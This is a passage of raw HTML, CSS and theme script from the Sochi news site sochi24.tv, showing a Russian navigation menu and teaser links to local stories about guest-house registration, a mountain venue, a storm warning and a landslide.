.td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_98 ul li{margin-bottom:10px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 a,body .tdc-row .tdi_98 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_98 li.current-menu-item>a,body .tdc-row .tdi_98 li.current-menu-ancestor>a,body .tdc-row .tdi_98 li.current-category-ancestor>a,body .tdc-row .tdi_98 li.current-page-ancestor>a,body .tdc-row .tdi_98 a:hover,body .tdc-row .tdi_98 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_98 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_98 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_98 ul li{margin-bottom:6px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_98 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}.tdi_100{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_100{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_100{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_102  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_102{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_102,.tdi_102 .tdc-inner-columns{display:block}.tdi_102 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_105 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_105{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_106 .tdm-col-icon{padding-right:10px}.tdi_106 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_106 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .tdm-col-icon{padding-right:8px}.tdi_106 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .tdm-col-icon{padding-right:6px}.tdi_106 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_106"><div class="tdm-col-icon"><style>.tdc-row .tdi_107{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_107:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_107 svg{fill:var(--accent-color-1)}.tdc-row .tdi_107 svg *{fill:inherit}body .tdi_105:hover .tdi_107:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_105:hover .tdi_107 svg{fill:@text_hover_color}body .tdi_105:hover .tdi_107 svg *{fill:inherit}.tdi_105:hover .tdi_107:before{color:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg{fill:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_107{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_107{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_107{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_107 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_108:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_108:hover .tdm-title{cursor:default}.tdc-row .tdi_108 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_108 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_108 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_109 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_109" ><style>.tdi_109{margin-bottom:30px!important}</style><style>.tdi_109 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_109 .td-image-container{display:none}body .tdi_109 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_109 .td-module-meta-info{padding:0}.tdi_109 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_109 .td_block_inner{margin-left:0;margin-right:0}.tdi_109 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_109 .td-post-vid-time{display:block}.tdi_109 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_109 .td-post-category:not(.td-post-extra-category){display:none}.tdi_109 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_109 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_109 .td-read-more{display:none}.tdi_109 .td-author-date{display:none}.tdi_109 .td-post-author-name{display:none}.tdi_109 .td-post-date,.tdi_109 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_109 .entry-review-stars{display:none}.tdi_109 .td-icon-star,.tdi_109 .td-icon-star-empty,.tdi_109 .td-icon-star-half{font-size:15px}.tdi_109 .td-module-comments{display:none}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_109 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_109 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_109 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_109 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_109 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_109 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_109 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:15px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:10px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_109 .td-block-title a,.tdi_109 .td-block-title span{font-weight:700!important}.tdi_109 .td-subcat-list a,.tdi_109 .td-subcat-dropdown span,.tdi_109 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_109 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:10px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:14px!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:5px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_109 .td-image-wrap{padding-bottom:110%}.tdi_109 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_109 .td-image-container,.ie11 .tdi_109 .td-image-container{flex:0 0 auto}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-10px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_109=new tdBlock();block_tdi_109.id="tdi_109";block_tdi_109.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-40550","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_109","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style"}';block_tdi_109.td_column_number="1";block_tdi_109.block_type="td_flex_block_1";block_tdi_109.post_count="5";block_tdi_109.found_posts="6008";block_tdi_109.header_color="";block_tdi_109.ajax_pagination_infinite_stop="";block_tdi_109.max_num_pages="1202";tdBlocksArray.push(block_tdi_109);</script><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/900-gostevyh-domov-sochi-vkljucheny-v-reestr-rosakkreditacii/" rel="bookmark" class="td-image-wrap " title="900 гостевых домов Сочи включены в реестр Росаккредитации"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/32152-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/900-gostevyh-domov-sochi-vkljucheny-v-reestr-rosakkreditacii/" rel="bookmark" title="900 гостевых домов Сочи включены в реестр Росаккредитации">900 гостевых домов Сочи включены в реестр Росаккредитации</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/900-gostevyh-domov-sochi-vkljucheny-v-reestr-rosakkreditacii/#respond">0</a></span> </span></div><div class="td-excerpt">С 1 ноября в Краснодарском крае стартовал эксперимент по...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kvartirnik-v-gorah-zachem-idti-na-verandu-grushi-na-roze-hutor/" rel="bookmark" class="td-image-wrap " title="Квартирник в горах: зачем идти на веранду «Груши» на Розе Хутор"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2_2026-01-23_16-22-27-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kvartirnik-v-gorah-zachem-idti-na-verandu-grushi-na-roze-hutor/" rel="bookmark" title="Квартирник в горах: зачем идти на веранду «Груши» на Розе Хутор">Квартирник в горах: зачем идти на веранду «Груши» на Розе Хутор</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kvartirnik-v-gorah-zachem-idti-na-verandu-grushi-na-roze-hutor/#respond">0</a></span> </span></div><div class="td-excerpt">После катания всегда наступает момент, когда хочется не дальше...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-v-gorah-prognozirujut-laviny-i-silnyj-sneg/" rel="bookmark" class="td-image-wrap " title="Штормовое предупреждение в Сочи: в горах прогнозируют лавины и сильный снег"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/35502-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-v-gorah-prognozirujut-laviny-i-silnyj-sneg/" rel="bookmark" title="Штормовое предупреждение в Сочи: в горах прогнозируют лавины и сильный снег">Штормовое предупреждение в Сочи: в горах прогнозируют лавины и сильный снег</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-v-gorah-prognozirujut-laviny-i-silnyj-sneg/#respond">0</a></span> </span></div><div class="td-excerpt">Власти Сочи объявили о резком ухудшении погодных условий в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/dvizhenie-posle-opolznja-na-teplichnoj-vosstanovleno-raboty-na-meste-chp-prodolzhajutsja/" rel="bookmark" class="td-image-wrap " title="Движение после оползня на Тепличной восстановлено, работы на месте ЧП продолжаются"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2_2026-01-23_12-57-16-696x524.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/dvizhenie-posle-opolznja-na-teplichnoj-vosstanovleno-raboty-na-meste-chp-prodolzhajutsja/" rel="bookmark" title="Движение после оползня на 